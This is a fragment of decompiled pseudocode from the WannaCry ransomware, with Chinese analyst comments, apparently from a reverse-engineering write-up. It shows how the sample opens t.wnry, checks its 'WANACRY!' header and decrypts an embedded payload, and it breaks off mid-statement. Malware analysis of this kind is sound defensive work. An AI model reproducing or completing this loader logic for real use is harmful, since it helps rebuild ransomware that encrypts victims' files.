 29 lpNumberOfBytesRead = 0;
30 ms_exc.registration.TryLevel = 0;
31 hFile = CreateFileA(lpFileName, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);// 以只读的方式打开t.wnry
32 if ( hFile != (HANDLE)INVALID_HANDLE_VALUE )
33 {
34 GetFileSizeEx(hFile, &FileSize); // 获取文件大小
35 if ( FileSize.QuadPart <= 0x6400000 )
36 {
37 if ( ReadFile_Addr(hFile, &lpBuffer, 8u, &lpNumberOfBytesRead, 0) )// 读取8个字节的文件内容 读取的内容为WANACRY!
38 {
39 if ( !memcmp(&lpBuffer, aWanacry, 8u) )
40 {
41 if ( ReadFile_Addr(hFile, &Buffer, 4u, &lpNumberOfBytesRead, 0) )// 继续向后读取4个字节的内容 读取的内容为0x100
42 {
43 if ( Buffer == 0x100 )
44 {
45 if ( ReadFile_Addr(hFile, pBuffer[306], 0x100u, &lpNumberOfBytesRead, 0) )// 读取0x100个字节
46 {
47 if ( ReadFile_Addr(hFile, &buff, 4u, &lpNumberOfBytesRead, 0) )// 再次读取4个字节 内容为04
48 {
49 if ( ReadFile_Addr(hFile, &buffer, 8u, &lpNumberOfBytesRead, 0) )// 继续往后读8字节->10000
50 {
51 if ( buffer <= 0x6400000 )
52 {
53 if ( DecryptData((int)(pBuffer + 1), (BYTE *)pBuffer[306], Buffer, &DecryptDatas, (int)&DataSize) )// 对读取
54 {
55 sub_402A76((char *)pBuffer + 84, (int)&DecryptDatas, Src, DataSize, 0x10u);
56 hGlobal_3 = (int)GlobalAlloc(0, buffer);
57 if ( hGlobal_3 )
58 {
59 if ( ReadFile_Addr(hFile, pBuffer[306], FileSize.LowPart, &lpNumberOfBytesRead, 0)// 读取0x10000个字节
60 && lpNumberOfBytesRead